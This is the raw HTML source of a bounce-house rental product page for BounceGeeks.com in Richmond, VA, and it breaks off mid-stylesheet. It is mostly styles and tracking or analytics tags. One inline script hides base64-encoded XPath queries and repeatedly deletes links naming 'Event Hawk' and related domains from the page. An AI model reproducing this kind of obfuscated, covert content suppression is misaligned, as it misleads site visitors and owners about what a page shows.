

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bouncegeeks.com/items/santa_claus_bouncer/
body_size: 43770
content:
<!DOCTYPE html>
        <html lang='en'>
        <head>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56D4ZNDB');</script>
<!-- End Google Tag Manager -->

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
<link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<meta name="ahrefs-site-verification" content="774d10655d1f4a41ebfc45b66cece79a956a6b19dce7eb352b2f3796761fd8df">
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '282598132445579');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=282598132445579&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<style type="text/css">
html,body{background:#fff !important;font-family:"Open Sans",verdana,arial,sans-serif;font-size:16px !important;line-height:1.1em !important;}html,body{background-image:none !important}h1,h2,h3,h4,h5,span.h1,span.h2,span.h3,span.h4,span.h5,span.h6{margin:0 0 15px 0;color:#212529;display:block}h1,span.h1{color:#212529;font-size:3rem;font-weight:600;line-height:3.1rem;margin:0 0 15px 0}h2,span.h2{color:#212529;font-size:2.8rem;font-weight:600;line-height:2.9rem;margin:0 0 15px 0}h3,span.h3{color:#212529;font-size:2.4rem;font-weight:normal;line-height:2.5rem;margin:0 0 15px 0}h4,span.h4{color:#212529;font-size:2rem;font-weight:normal;line-height:2.1rem;margin:0 0 15px 0}h5,span.h5{color:#212529;font-size:1.8rem;font-weight:400;line-height:1.9rem;margin:0 0 15px 0}h6,span.h6{color:#212529;font-size:1.5rem;font-weight:400;line-height:1.6rem;margin:0 0 15px 0}p{line-height:1.5rem;font-size:1.1rem}p:last-child{margin-bottom:0}.col-sm-12[style*="padding-right"][style*="0px"]{padding:0 15px !important}div[style*="max-height"][style*="overflow:auto"]{overflow:visible !important}.green_asterisk{color:#0C00FF !important}*[autocolor="main"]{background-color:#0C00FF !important;opacity:1 !important}#item_container.ajax_overlay table tr:nth-child(2) td div[style*="margin-left:100px"]{margin-left:0 !important}.blog{margin:50px 0}.footer{position:relative;color:#fff;background:#000;border:1px solid #222;box-shadow:1px 1px 1px #000}center.ers_footer{padding:15px;color:#fff;background:#000;border:1px solid #6d66ff}center.ers_footer br,.ers_footer>p{display:none !important}.iseo-footer,.ers_footer>div[style*="center"]{display:inline;text-align:initial !important}.iseo-footer span,.ers_footer span{color:#fff !important}.iseo-footer a,.ers_footer span font{color:map-deep-get((background:#000,text:#fff,link:linkColors(#000, #222, #333, #444),accent:#000,border:1px solid #6d66ff,padding:15px), "link", "link") !important}.button,.button_book,.button_add,.button_back,.header_change_button,.button_finalizeOrder,.btn#ers_continue_shopping,.btn#ers_translate_clear_order,.btn#ers_translate_checkout,#cart_container .btn-default{background:#FF1C49 !important;border-radius:5px !important !important;border:none !important;padding:7px 14px !important;font-size:.8rem !important;color:#fff !important;font-weight:600 !important;font-family:"Open Sans",verdana,arial,sans-serif !important;text-transform:capitalize !important;text-shadow:1px 1px 1px rgba(0,0,0,0.4) !important;box-shadow:none !important;margin:2px !important;outline:none !important}.button_back{padding:7px 14px !important}.button_book{width:230px;max-width:100%}.book-now .button_book{width:100%;max-width:100%}.btn#ers_continue_shopping,.btn#ers_translate_clear_order{margin:15px 0 0 0;padding:7px 14px}.ers_button_silver{background:#e3e3e3 !important;border:1px solid #AFAFAF !important;border-radius:5px !important;color:#495057}.ers_button_default,.ers_button_grey,.ers_button_silver{padding:7px 14px;vertical-align:middle}.calendar_div_dayofweek,.calendar_cell_dayofweek{background-color:#0C00FF !important;color:#fff !important;text-align:center !important}.calendar_div{color:#0C00FF !important}#calendar_container .button-nexto-text{color:#495057 !important}.calendar_nextprev{color:#0C00FF !important}#multidaybtn div[onclick*=multidaybtn]{background-color:#0C00FF !important;color:#fff !important;width:100% !important;margin-bottom:0 0 10px 0 !important;border-radius:5px !important !important}#multidaybtn div[onclick*=overnight]{background-color:#070099 !important;color:#fff !important;width:100% !important;margin-bottom:0 !important;border-radius:5px !important !important}*[autocolor="main"]{background-color:#000 !important;color:#fff !important;opacity:1 !important}.suggested-addon-text{font-size:1.2rem !important;line-height:1.1em !important}#store_form button,#store_form select,#store_form input[type="email"],#store_form input[type="text"],#store_form input[type="submit"],#store_form input[type="button"]{height:45px}#store_form button,#store_form select,#store_form textarea,#store_form input[type="text"],#store_form input[type="email"]{width:100% !important;max-width:100% !important;border:1px solid #cccccc;box-shadow:inset 1px 1px 1px rgba(0,0,0,0.5);padding:2px 15px;border-radius:5px}#store_form button,#store_form input[type="button"],#store_form input[type="submit"]{background:#0C00FF;border:1px solid #ccc;color:#ffffff;font-weight:500;border-radius:5px;text-shadow:1px 1px 1px rgba(0,0,0,0.5)}#store_form button,#store_form input[type="button"],#store_form input[type="submit"]{width:100%}#store_form textarea{padding:10px 15px !important}#store_form table[style*="left"][style*="8px"]{left:0 !important}#store_form select[id*="order_options_"],#store_form #other_billing_state{margin-top:8px}#payment_container td[bgcolor]{background-color:#cccccc;color:#777 !important}@media (min-width: 400px){.cart_table_container .cart_item_name{font-weight:600}.cart_table_container .cart_item_name,.cart_table_container .cart_item_details,.cart_table_container table[width*='100'] td:nth-child(2) font{font-size:1.2rem !important;line-height:1.1em !important}}.logo{display:block;margin:0 auto}.logo img{max-width:180px;margin:-5px 0 0 0}#search_box{margin:20px 0 !important;border-radius:5px;border:none;padding-bottom:0 !important}#item_search_box{background:#0C00FF;color:#fff !important;border-radius:0 !important;font-weight:600;box-shadow:-2px 0 1px rgba(0,0,0,0.2);text-transform:uppercase;width:100%;text-align:center;cursor:pointer}input#search_items{width:100%;padding-left:20px}#search_box{overflow:hidden}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td{display:inline-block;width:80%}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text]{width:100%;border:none !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){display:inline-block;width:20%;padding-left:0 !important}input#item_search_box{display:block;padding:8px 18px;font-weight:600;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text],#item_search_box{height:45px !important;font-size:1em !important;line-height:1.1em !important}#item_search_box{border:none !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text]{width:100%;border:1px solid #cccccc !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr{margin-bottom:1px}#search_box>table>tbody>tr,#search_box>table>tbody>tr>td,#search_box>table>tbody>tr>td>table,#search_box>table>tbody>tr>td>table>tbody,#search_box>table>tbody>tr>td>table>tbody>tr,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2),#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr{display:block}.ers_store_table>tbody>tr>td[align=center]:not(:nth-child(2)),.ers_store_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),.ers_category_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),.ers_item_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),#search_box>table>tbody>tr>td>table>tbody>tr>td:not(:nth-child(2)),#cart_container>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)){display:none}#order_header_container>span{display:inline-block;color:#fff;background:#212529;padding:8px;margin-top:10px;width:100%}div#order_header_container{background:none !important;padding:0;margin:5px 5px 0 5px}div#order_header_container+div{border:1px solid #cccccc;margin:0 5px 5px 5px}#order_header_container input#item_search_box{width:100%}#order_header_container .header_search_box{display:block;width:100%;position:static;margin:0 !important}#order_header_container>span{display:inline-block;width:100%}@media (max-width: 767px){#search_box{margin:20px 15px !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){width:100%}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){margin-top:5px}}.social-media{margin:10px auto;text-align:center}.social-media a{font-size:20px;width:40px;height:40px;margin:0 2px;background:#FF1C49;border-radius:100%;box-shadow:1px 1px 1px rgba(0,0,0,0.5);color:#fff !important;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center}.store{background:none !important}.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;float:left;width:calc(33.333% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}@media (min-width: 768px) and (max-width: 991px){.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;float:left;width:calc(50% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}}@media (max-width: 767px){.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;width:calc(100% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}}.panel-default{box-shadow:none;border:none !important}.panel-default>.panel-heading{background-color:transparent !important;border:none}.panel-group .panel{margin-bottom:0}.panel-title{color:#0C00FF !important;font-size:1.2rem;font-weight:600}.panel-title a{font-size:18px;color:#7b7b7b}.panel-heading i{margin-top:-25px;color:#e2dfdf}.panel-body{padding-bottom:2.66rem}

.owl-carousel {
    display: block;
    width: 100%;
    z-index: 1;
}

#n30at_0_imageid-b1 .heading {
    margin-bottom: 0;
}

p#n30at_0_textid-heading {
    font-size: 3rem;
    line-height: 1.3;
}

.cont-2 p:first-child {
    line-height: 1.2;
}

.pattern {
    background-attachment: fixed !important;
}

section.product-feature {
    padding-top: 60px;
}

#prm-header a.logo img {
    max-height: 100px !important;
    margin: 0;
}

.prm-category span.h6 {
    font-weight: 600;
}
.prm-category-header {
    background: #f3f3f3;
}

.modal .btn-default {
    color: #fff !important;}
    
i.fas.fa-star {
    display: flex;
    margin-left: 5px;
    margin-right: 5px;
}

.review-stars {
    display: flex;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

 body[class*="ers_items"] div#search_box , body[class*="ers_category"] div#search_box , body[class*="ers_page_cart"] div#search_box , body[class*="ers_page_checkout"] div#search_box {
    display: none !important;
}

.prm-store .owl-carousel .owl-nav .owl-prev, .prm-store .owl-carousel .owl-nav .owl-next {
    width: 48px;
}
center.o9f8d24d498f09c292c7fc5be2d3e1055 {
    display: none !important;
}



@media (min-width: 991px) {
    .navbar-nav {
    padding-top: 0px;
}
ul.dropdown-menu {
    float: 0;
    left: 0 !important;
    float: left;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #555;
    background-color: #e7e7e759 !important;
}
}

@media (max-width: 414px) {
.container.cont-2 {
    display: flex;
    flex-direction: column-reverse;
}
.cont-2 .col-md-8.col-sm-12 {
    padding-top: 20px;
}
.col-md-8.col-sm-12 p:first-child {
    line-height: 1.2;
}
.pattern em {
    line-height: 1.2;
}}

@media (max-width: 767px) {
.navbar-nav .open .dropdown-menu {
    position: relative;
    float: left;
    width: auto;
    margin-top: 0;
    background-color: red;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
}
</style>
<title>Santa Claus Bouncer Rentals | BounceGeeks.com Richmond, VA.</title>
<meta name="keywords" content="bounce house rentals, party rentals, bounce & slide combo rentals, water slide rental, inflatable slide rentals, obstacle course rental, concession rentals, richmond party rental, richmond bouncer rental" />
<meta name="description" content="Santa Claus Bouncer Rentals from BounceGeeks.com; featuring unique inflatable bounce houses, water slides, and obstacle courses in the greater Richmond area." />
<script type="importmap">
{
    "imports": {
        "dayjs": "https://unpkg.com/dayjs@1.11.13/esm/index.js",
        "dayjs/plugin/localizedFormat": "https://unpkg.com/dayjs@1.11.13/esm/plugin/localizedFormat/index.js",
        "dayjs/plugin/relativeTime": "https://unpkg.com/dayjs@1.11.13/esm/plugin/relativeTime/index.js",
        "html": "/cp/resources/js/html.module.js",
        "preact": "/cp/resources/js/preact@10.5.13.module.js",
        "preact/compat": "/cp/resources/js/preact@10.5.13.compat.module.min.js",
        "preact/custom": "/__core__/preact/custom/index.js",
        "preact/devtools": "/cp/resources/js/preact@10.5.13.devtools.module.js",
        "preact/hooks": "/cp/resources/js/preact@10.5.13.hooks.module.js",
        "preactlibs": "/cp/resources/js/preactlibs.js",
        "react-plugins": "/__core__/react_plugins/js/index.js",
        "rpc": "/__core__/rpc/index.js",
        "slot": "/cp/resources/views/test_slot/slot/Slot.js",
        "slot/utils": "/cp/resources/views/test_slot/slot/utils.js",
        "sweetalert2": "https://cdn.jsdelivr.net/npm/sweetalert2@11.18.0/dist/sweetalert2.esm.all.min.js"
    }
}
</script><script>document.addEventListener('DOMContentLoaded', () => {
    let interval = 50;
    function xy950() {
        let bl = ["Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0V2ZW50IEhhd2snKV0=", "Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0VIJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnbXlhZGFjYWRlbXkuY29tJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnZXZlbnRoYXdrMzYwLmNvbScpXQ=="];
        bl.forEach((b) => {
            let nodes = document.evaluate(atob(b), document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null)
            for(i=0; i < nodes.snapshotLength; i++) { 
                nodes.snapshotItem(i).remove();
            }
        });
        interval *= 1.3;
        setTimeout(xy950, interval);
    }
    xy950();
});
</script><script language='javascript' src='/cp/resources/js/general_functions.js?49'></script>
                    <script language='javascript' src='/cp/resources/js/textarea_tab.js'></script>

                    <script language='javascript' src='/cp/resources/js/ajax_lib.js?md5=bc90e0da047f6f62f879480f7cc51c35'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/css/general.css?md5=13564c9b4539250f607c64dedd455401' />

                    <link rel='stylesheet' type='text/css' href='/cp/template-common/css/ers2_default.css' />

                    <script src='/cp/resources/js/checklist_color.js?md5=1292898a201d1c03b703d168b243ebad'></script>

                    <script type='text/javascript' src='/cp/resources/tigra/tcal.js'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/tigra/tcal.css' />

                    <script type='text/javascript' src='/cp/resources/js/basic_template.js'></script>

                <script>window.appConfig = {"routingURL":"https:\/\/routing.sysers.com","routingHost":"routing.sysers.com","filesURL":"https:\/\/files.sysers.com","filesHost":"files.sysers.com","appPrimeDomain":"ourers.com","appDomains":["ourers.com","erszone.com","web.sysers.com"],"folderName":"bouncegeeks","isMgmtUser":false,"featureFlags":{"Cart Controller":true,"Truck Driver Name":false},"sessvarDomain":"front"};</script><script type='text/javascript'>CM_use_touch = false;</script>

            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="//files.sysers.com/cp/upload/bouncegeeks/editor/full/web-logo.png" sizes="any" />
<link rel="apple-touch-icon" href="//files.sysers.com/cp/upload/bouncegeeks/editor/full/web-logo.png" sizes="any" />
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/all.css?md5=0a4f9d4e59a60dc91ed451d57e4a8b80'>
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/v4-shims.css?md5=53981c6d711097ee883c86d4da96927a'><link rel='stylesheet' href='/cp/resources/template-common/responsive/bootstrap.min.css?md5=6dde4d3ce89ffe3ba3955eab085fd0fb'>
        <link rel='stylesheet' href='/cp/resources/template-common/responsive/combined.css?md5=eoiwfjwoiefjwoiefjoiwejf'>
        <script src='/cp/resources/template-common/jquery-2.2.0.min.js' noexpand='1'></script>
        <script type="text/javascript" src="/cp/resources/js/box_autosort.js?2"></script><link rel="stylesheet" href="https://www.thescienceoutlet.com/Client_Resources/ERS/swdrecentlyviewed.css">
<link rel="stylesheet" href="https://resources.swd-hosting.com/ers/mods/tccm/bouncegeeks.css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lilita+One&display=swap" rel="stylesheet">


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-873663506"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-873663506');
</script>


<style>
    .category_title{
       font-family: 'Lilita One', cursive !important;
       color:black !important;
       font-size:20px !important;
    }
    .item-page .item-title{
       font-family: 'Lilita One', cursive !important;
       color:black !important;
    }
    .more_info_text {
    font-size: 15px;
    color: white !important;
    background-color: #0C00FF ;
    text-shadow: 1px 1px 1px rgb(0 0 0 / 25%);
    box-shadow: inset 0 -.6em 1em -.35em rgba(0,0,0,.17),inset 0 .6em 2em -.3em rgba(255,255,255,.15),inset 0 0 0 .05em rgba(255,255,255,.12)!important;
    border-radius: 6px;
    font-weight: 600;
    padding: 1px 10px;
    display: block;
    text-align: center ;
    margin: auto;
    max-width: 150px;
    float: left;
    }
    .header-tagline {
        color: #fff;
        font-weight: bold;
    }
    #prm-header a.logo img {
        margin-bottom: 10px !important;
    }
</style>


<style>
    
.question {
    margin: 0px !important; 
}
    
.ers-faq .question {
    color: #fff !important;
    background: url(/cp/upload/bouncegeeks/editor/full/content-bg.jpg) !important;
    background-size: cover !important;
    background-attachment: fixed !important;
}
.item-page .item-title {
    font-size: x-large !important;
}
    
    
    
    
    
    
    
    
    
    
</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89097695-1', 'auto', {'allowLinker': true});
  ga('require', 'linker');
  ga('linker:autoLink', ['bouncegeeks.ourers.com']);
  ga('send', 'pageview');

</script>


<style type="text/css">

.navbar-top a, .navbar-top a:visited
{
color: #ffffff;
}

.navbar-top a:hover
{
color:#13fb01;
}

.btn
{
   background-color:#fd0309 !important;
   border-color:#ff9911 !important
}

.features-btn
{
   background-color:#fd0309 !important;
   border-color:#ff9911 !important
}
</style>


</head><body class='ers_items_santa_claus_bouncer'><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56D4ZNDB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Start Engagement Widget Script -->
<script>
    window.engagementContextExtra = {
        // Add your custom data here
    };
    (function (w, i, d, g, e, t) {
        const s = w.createElement(i);
        d.forEach(([k, v]) => s.setAttribute(k, v));
        w.body.appendChild(s);
    })(
        document,
        'script',
        [['async', 1],
            ['crossorigin', 1],
            ['type', 'module'],
            ['id', 'engagementWidget'],
            ['src', 'https://cdn.chatwidgets.net/widget/livechat/bundle.js'],
            ['data-env', 'portal-api'],
            ['data-instance', 'ZjoUgF4Ls71nXMYH'],
            ['data-container', '#engagement-widget-container']]
    );
</script>
<!-- End Engagement Widget Script -->
 


<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;z-index:1000;opacity:1'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>

<!-- 
<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>  -->
<script type="text/javascript" src="/cp/resources/js/general_functions.js?1"></script>
    <script type="text/javascript" src="/cp/resources/js/ajax_lib.js"></script><script type="text/javascript">  function check_responsive_page_mode_enabled() { return "Store"; } </script><style>

			.button_back {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 9pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_book,
			.button_add {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 12pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_finalizeOrder {
				background-color: #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}

			.button_finalizeOrder_without_receipt
			{
				background-color: #6F8FAF;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}
		body {
						background-image:url('');
						background-repeat:no-repeat;
						background-attachment:fixed;
						background-position:top;
						background-size:cover;
							background-blend-mode: soft-light;
							background-color:#444444;
					}
				
</style>
<style>

</style>
<div style='visibility:hidden; z-index:-200; position:absolute' id='imgloadcontainer'></div><span id='section_header_nav_container'>
<div id='elemtype-NavCustom' option_count='1'></div>
<script type="text/javascript" src="https://files.sysers.com/cp/upload/bouncegeeks/editor/full/scripts.js"></script>
<!-- Locals is injected by render script-->
<style type="text/css">
 #prm-header{background:#0C00FF;padding:10px;margin:0;border:none;border-radius:0;box-shadow:0px 2px 5px rgba(0,0,0,0.5);display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}#prm-header a,#prm-header a:hover,#prm-header a:active,#prm-header a:visited{text-decoration:none}#prm-header .widget-left{width:30%;display:-ms-flexbox;display:flex}#prm-header .widget-center{width:50%}#prm-header .widget-right{width:20%;text-align:right}#prm-header a.logo{padding:0;margin:0;height:auto}#prm-header a.logo img{max-height:100%;margin:0}#prm-header .navbar-toggle{display:initial}#prm-header .navbar-toggle:focus,#prm-header .navbar-toggle:hover{background-color:#FF1C49;border-color:#FF1C49}#prm-header .navbar-toggle .icon-bar{background:#fff}#prm-header a.phone{color:#fff;font-size:22px;font-weight:500}#prm-header .prm-navbar{width:100%}#prm-header .prm-navbar .navbar-nav>li>a{color:#fff}#prm-header .navbar-right{margin:0}.prm-search{position:relative}.prm-search .input-group-btn .btn{margin-top:0;margin-right:0;font-size:18px;outline:none}.prm-search .input-group-btn .btn span{display:inline-block;margin:0 0 0 5px}.prm-search .input-group .fa-search{font-size:1.2em}.prm-search .fa.fa-b{font-weight:500}.prm-search .input-group .input-group-btn.categories .btn{background:#f4f4f4;border-right:1px solid #ccc;color:#fff !important}.prm-search .btn-primary.submit{background:#FF1C49;color:#fff;outline:none}.prm-search .input-group .input-group-btn .btn,.prm-search input[type="text"].form-control{height:40px;border:none}.prm-search input[type="text"].form-control:focus{outline:none;box-shadow:none;border:none}.prm-search .ui-menu{position:absolute;list-style:none;padding:0;overflow:hidden;box-shadow:5px 5px 5px rgba(0,0,0,0.2)}.prm-search .ui-autocomplete{max-height:900px;overflow-y:scroll;z-index:99}.prm-search .ui-autocomplete li{text-align:left}.prm-search .product{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:12px}.prm-search .product .product-image{width:20%}.prm-search .product .product-info{display:-ms-flexbox;display:flex;-ms-flex-flow:column wrap;flex-flow:column wrap;width:60%}.prm-search .product .product-price{width:20%}.prm-search .product .category:before{display:none}.prm-search .product .name{font-weight:600}.prm-search .product 